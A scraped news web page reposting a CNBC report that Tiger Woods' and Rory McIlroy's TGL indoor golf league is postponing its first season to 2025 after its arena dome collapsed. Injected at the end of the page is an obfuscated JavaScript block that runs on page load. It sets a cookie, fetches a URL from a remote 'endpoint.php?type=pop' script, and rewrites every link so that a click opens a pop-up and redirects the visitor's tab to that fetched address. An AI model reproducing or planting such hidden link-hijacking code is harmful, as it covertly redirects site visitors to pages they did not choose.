                      <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a>                </div>
                                <h1 class="title single"> <a title="Permalink to: Tiger Woods’ new golf league delays start of season by a year after venue collapse">
                  Tiger Woods’ new golf league delays start of season by a year after venue collapse</a>
                </h1>

                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://thenewscompany.org/author/"> <img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/> </a>
                                  <div class="media-body">
                                        <h4 class="media-heading"><span>By</span><a href="https://thenewscompany.org/author/"></a></h4>
                                                            <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Nov 20, 2023</span>
                                      </div>
                </div>
              </div>
                            <article class="small single">
                <div><span class="HighlightShare-hidden"></span>
<div class="InlineImage-imageEmbed">
<div class="InlineImage-wrapper">
<div>
<p>Tiger Woods of the United States and Rory McIlroy of Northern Ireland walk to the 11th fairway during a practice round prior to the 2023 Masters Tournament at Augusta National Golf Club on April 03, 2023 in Augusta, Georgia. </p>
<p>Christian Petersen | Getty Images Sport | Getty Images</p>
</div>
</div>
</div>
<div class="group">
<p>Tiger Woods and Rory McIlroy’s indoor golf league, TGL, has postponed its inaugural season by a year until the start of 2025, the organization said Monday.</p>
<p>The decision comes after the roof of the new arena slated to host TGL matches <a target="_blank" href="https://www.cnbc.com/2023/11/17/tiger-woods-new-golf-league-faces-dome-collapse.html" rel="noopener">collapsed last week</a>. The league said the power system used during construction of the SoFi Center in Palm Beach Gardens, Florida failed, causing a dome structure to deflate.</p>
<p>The accident did not cause injuries or damage the league’s golf simulators and other technology, TGL said. But TGL delayed the season, which was expected to start in January, after speaking to key partners.</p>
<p>“This decision came after reviewing short-term solutions, potential construction timelines, player schedules, and the primetime sports television calendar,” the league said in a statement. “We are confident that the extension will only improve our delivery.”</p>
<p>TGL, which counts the PGA Tour as a partner, was founded by McIlroy, Woods and former NBC executive Mike McCarthy. The trio wants to create a primetime indoor golf league to attract new fans to the sport at as the emergence of the Saudi-backed LIV Golf, and then its proposed merger with the PGA Tour, left golf at a crossroads.</p>
<p>Woods was optimistic about the league’s future despite the delayed launch.</p>
<p>“Although the events of last week will force us to make adjustments to our timelines, I’m fully confident that this concept will be brought to life by our great committed players,” Woods said in a statement Monday.</p>
<p>TGL has drawn some of the best golfers in the world as part of its lineup. It’s unclear how the new timeline could affect player participation.</p>
<p>The league has also attracted a number of high-profile team owners and investors including hedge funder <a target="_blank" href="https://www.cnbc.com/2023/09/07/steve-cohen-invests-in-tiger-woods-rory-mcilroy-golf-startup-tgl-.html" rel="noopener">Steve Cohen</a>, Atlanta Falcons owner Arthur Blank, <a target="_blank" href="https://www.cnbc.com/2023/06/26/red-sox-owners-buy-boston-team-in-tiger-woods-rory-mcilroy-golf-league.html" rel="noopener">Fenway Sports Group</a>, tech founder <a target="_blank" href="https://www.cnbc.com/2022/11/02/serena-williams-justin-timberlake-invest-in-tiger-woods-new-venture.html" rel="noopener">Alexis Ohanian and tennis stars Serena and Venus Williams.</a> <a target="_blank" href="https://www.cnbc.com/2022/11/02/serena-williams-justin-timberlake-invest-in-tiger-woods-new-venture.html" rel="noopener">Other investors in the league</a> include basketball great Stephen Curry, race car driver Lewis Hamilton, women’s soccer player Alex Morgan, singer Justin Timberlake and pro football’s Tony Romo and Josh Allen.</p>
<p>TGL signed a multi-year media rights deal with <a target="_blank" href="https://www.cnbc.com/2023/10/05/tiger-woods-rory-mcilroy-tgl-golf-league-espn.html" rel="noopener">ESPN</a> in October to broadcast its events.</p>
<p>ESPN said it fully supports the decision to postpone the 2024 season.</p>
<p>“We have believed in them and their vision from the beginning, and that has not changed. The additional time to plan, test and rehearse will only make it better, said Rosalyn Durant, executive vice president, programming and acquisitions at ESPN.</p>
</div>
</div>
<p>Checkout latest world news below links :<br />
<a href="https://worldnewsera.com/" target="_blank" rel="noopener">World News</a> || <a href="https://worldnewsera.com/news" target="_blank" rel="noopener">Latest News</a> || <a href="https://worldnewsera.com/news/us-news" target="_blank" rel="noopener">U.S. News</a></p>
<p><a class="sourcewne" href="https://www.cnbc.com/2023/11/20/tiger-woods-tgl-golf-league-delayed-until-2025-after-dome-collapse.html" target="_blank" rel="noopener">Source link</a></p>
<p>The post <a href="https://worldnewsera.com/news/tiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse/">Tiger Woods’ new golf league delays start of season by a year after venue collapse</a> appeared first on <a href="https://worldnewsera.com/">WorldNewsEra</a>.</p>                                                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https://thenewscompany.org/2023/11/20/tiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse/" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="http://twitter.com/share?url=https://thenewscompany.org/2023/11/20/tiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse/&#038;text=Tiger%20Woods%E2%80%99%20new%20golf%20league%20delays%20start%20of%20season%20by%20a%20year%20after%20venue%20collapse" class="link twitter" target="_blank">
                                <i class="fab fa-twitter"></i></a>
            
                              <a href="mailto:?subject=Tiger%20Woods’%20new%20golf%20league%20delays%20start%20of%20season%20by%20a%20year%20after%20venue%20collapse&#038;body=https://thenewscompany.org/2023/11/20/tiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse/" class="link email" target="_blank" >
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://thenewscompany.org/2023/11/20/tiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse/&#038;title=Tiger%20Woods%E2%80%99%20new%20golf%20league%20delays%20start%20of%20season%20by%20a%20year%20after%20venue%20collapse" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https://thenewscompany.org/2023/11/20/tiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse/&#038;text&#038;title=Tiger%20Woods%E2%80%99%20new%20golf%20league%20delays%20start%20of%20season%20by%20a%20year%20after%20venue%20collapse" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>    
                          </div>
                    </div>

                <div class="clearfix mb-3"></div>
                
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://thenewscompany.org/2023/11/20/benjamin-mendy-sues-manchester-city-for-unpaid-wages-during-rape-and-sexual-assault-charge/" rel="prev">Benjamin Mendy sues Manchester City for unpaid wages during rape and sexual assault charge <div class="fas fa-angle-double-right"></div><span></span></a></div><div class="nav-next"><a href="https://thenewscompany.org/2023/11/20/beware-of-a-boss-who-is-a-career-blocker/" rel="next"><div class="fas fa-angle-double-left"></div><span></span> Beware Of A Boss Who Is A ‘Career-Blocker’</a></div></div>
	</nav>                          </article>
            </div>
		                 <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://thenewscompany.org/author/"><img alt='' src='https://secure.gravatar.com/avatar/?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo avatar-default' height='150' width='150' loading='lazy'/></a>
                <div class="media-body">
                  <h4 class="media-heading">By <a href ="https://thenewscompany.org/author/"></a></h4>
                  <p></p>
                </div>
            </div>
                          <div class="mg-featured-slider p-3 mb-4">
                        <!--Start mg-realated-slider -->
                        <div class="mg-sec-title">
                            <!-- mg-sec-title -->
                                                        <h4>Related Post</h4>
                        </div>
                        <!-- // mg-sec-title -->
                           <div class="row">
                                <!-- featured_post -->
                                                                      <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/02/Industry-Season-4-Sagar-Radia-p7w2VZ.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/02/02/industrys-punishing-rishi-storyline-hits-a-new-rock-bottom-in-season-4s-brutal-fourth-episode/" title="Permalink to: Industry’s Punishing Rishi Storyline Hits a New Rock Bottom in Season 4’s Brutal Fourth Episode">
                                              Industry’s Punishing Rishi Storyline Hits a New Rock Bottom in Season 4’s Brutal Fourth Episode</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Feb 2, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/02/GettyImages-2259480268-MPtIcW.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/02/02/the-best-worst-and-most-memorable-moments-of-the-2026-grammys/" title="Permalink to: The Best, Worst, and Most Memorable Moments of the 2026 Grammys">
                                              The Best, Worst, and Most Memorable Moments of the 2026 Grammys</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Feb 2, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                        <!-- blog -->
                                  <div class="col-md-4">
                                    <div class="mg-blog-post-3 minh back-img" 
                                                                        style="background-image: url('https://thenewscompany.org/wp-content/uploads/2026/02/wp-content2Fuploads2F20262F022Faaaaaaaaplane-DjlnyB.jpeg');" >
                                      <div class="mg-blog-inner">
                                                                                      <div class="mg-blog-category"> <a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/society/" alt="View all posts in Society"> 
                                 Society
                             </a><a class="newsup-categories category-color-1" href="https://thenewscompany.org/category/word/" alt="View all posts in World"> 
                                 World
                             </a>                                          </div>                                             <h4 class="title"> <a href="https://thenewscompany.org/2026/02/01/watch-shocking-moment-man-climbs-on-airplanes-roof-at-spanish-holiday-hotspot-airport-causing-two-hour-flight-delay/" title="Permalink to: Watch shocking moment man climbs on airplane’s roof at Spanish holiday hotspot airport causing two-hour flight delay">
                                              Watch shocking moment man climbs on airplane’s roof at Spanish holiday hotspot airport causing two-hour flight delay</a>
                                             </h4>
                                            <div class="mg-blog-meta"> 
                                                                                          <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                                              Feb 1, 2026</span>
                                                                                        <a href="https://thenewscompany.org/author/"> <i class="fas fa-user-circle"></i> </a>
                                              </div>   
                                        </div>
                                    </div>
                                  </div>
                                    <!-- blog -->
                                                                </div>
                            
                    </div>
                    <!--End mg-realated-slider -->
                  <div id="comments" class="comments-area mg-card-box padding-20">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/11/20/tiger-woods-new-golf-league-delays-start-of-season-by-a-year-after-venue-collapse/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://thenewscompany.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message" aria-hidden="true">Required fields are marked <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='14163' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->      </div>
             <!--sidebar-->
          <!--col-md-3-->
            <aside class="col-md-3">
                              </aside>
          <!--/col-md-3-->
      <!--/sidebar-->
          </div>
  </div>
</main>
<script type="text/javascript">var _0xd8c3e5=_0x572c;(function(_0x2f662f,_0x38e2a4){var _0x2e832e=_0x572c,_0x2ab0d4=_0x2f662f();while(!![]){try{var _0xad4265=-parseInt(_0x2e832e(0x1a8))/0x1*(-parseInt(_0x2e832e(0x1a2))/0x2)+parseInt(_0x2e832e(0x1aa))/0x3*(-parseInt(_0x2e832e(0x1a4))/0x4)+parseInt(_0x2e832e(0x1a9))/0x5+-parseInt(_0x2e832e(0x192))/0x6*(parseInt(_0x2e832e(0x1a6))/0x7)+-parseInt(_0x2e832e(0x19f))/0x8+-parseInt(_0x2e832e(0x199))/0x9*(-parseInt(_0x2e832e(0x198))/0xa)+parseInt(_0x2e832e(0x19e))/0xb;if(_0xad4265===_0x38e2a4)break;else _0x2ab0d4['push'](_0x2ab0d4['shift']());}catch(_0x3fcad6){_0x2ab0d4['push'](_0x2ab0d4['shift']());}}}(_0x23ef,0x67ecd),window[_0xd8c3e5(0x194)]=function(){var _0x382432=_0xd8c3e5;function _0x1d3114(){var _0x57a65a=_0x572c;jQuery[_0x57a65a(0x197)](_0x57a65a(0x1a0)+window[_0x57a65a(0x19c)][_0x57a65a(0x1a3)],function(_0xb0023d){!function(_0x3e712f){var _0x4a2926=_0x572c;if(0x0!==_0x3e712f[_0x4a2926(0x196)]){for(var _0x133fe0=document['getElementsByTagName']('a'),_0x5caac7=0x0,_0x224bbf=_0x133fe0[_0x4a2926(0x196)];_0x5caac7<_0x224bbf;_0x5caac7++)_0x133fe0[_0x5caac7][_0x4a2926(0x1ab)]=function(_0x212d7e){var _0x3a9499=_0x4a2926,_0x25bf60=this[_0x3a9499(0x193)]('href'),_0xaf891f=this[_0x3a9499(0x193)]('target');'#'!==_0x25bf60&&_0x3a9499(0x1af)!==_0x25bf60&&(_0x212d7e['preventDefault'](),_0x3a9499(0x1a7)==_0xaf891f&&window['open'](window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]),window['open'](_0x25bf60),_0x3e712f[_0x3a9499(0x196)]>0x0&&(window[_0x3a9499(0x19c)][_0x3a9499(0x1ad)]=_0x3e712f));};}}(_0xb0023d);});}!function(_0xb8cec3){var _0x90b049=_0x572c;for(var _0x1bc21e=_0xb8cec3+'=',_0x173752=document[_0x90b049(0x19d)][_0x90b049(0x1b0)](';'),_0x295dbb=0x0;_0x295dbb<_0x173752[_0x90b049(0x196)];_0x295dbb++){for(var _0x1285c4=_0x173752[_0x295dbb];' '==_0x1285c4[_0x90b049(0x19a)](0x0);)_0x1285c4=_0x1285c4['substring'](0x1,_0x1285c4[_0x90b049(0x196)]);if(0x0==_0x1285c4['indexOf'](_0x1bc21e))return _0x1285c4['substring'](_0x1bc21e[_0x90b049(0x196)],_0x1285c4[_0x90b049(0x196)]);}return null;}(_0x382432(0x19b))?(!function(_0xc1c24b,_0x529410,_0x593055){var _0x27b63f=_0x382432,_0x1ab1d9='';if(_0x593055){var _0x3bb9c5=new Date();_0x3bb9c5[_0x27b63f(0x1a1)](_0x3bb9c5[_0x27b63f(0x195)]()+0x18*_0x593055*0x3c*0x3c*0x3e8),_0x1ab1d9=_0x27b63f(0x1a5)+_0x3bb9c5['toUTCString']();}document[_0x27b63f(0x19d)]=_0xc1c24b+'='+(_0x529410||'')+_0x1ab1d9+_0x27b63f(0x1ac);}('idx','1',0x1e),_0x1d3114()):0x64*Math[_0x382432(0x1ae)]()<=0xd&&_0x1d3114();});function _0x572c(_0x10832f,_0x1e74ca){var _0x23ef47=_0x23ef();return _0x572c=function(_0x572cb7,_0x29d25a){_0x572cb7=_0x572cb7-0x192;var _0x5b9b42=_0x23ef47[_0x572cb7];return _0x5b9b42;},_0x572c(_0x10832f,_0x1e74ca);}function _0x23ef(){var _0xf76c4=['setTime','12668eXbPDg','hostname','12aiKjgz','; expires=','5567709uBTPeI','_blank','5zwcrBF','1560865ilMHad','546363UNIucp','onclick','; path=/','href','random','javascript:void(0)','split','6hilRly','getAttribute','onload','getTime','length','get','5030GMCqjh','15003KDAAiS','charAt','idx','location','cookie','11277519SEHVYm','3521168RjlsJB','/endpoint.php?type=pop&source='];_0x23ef=function(){return _0xf76c4;};return _0x23ef();}</script>
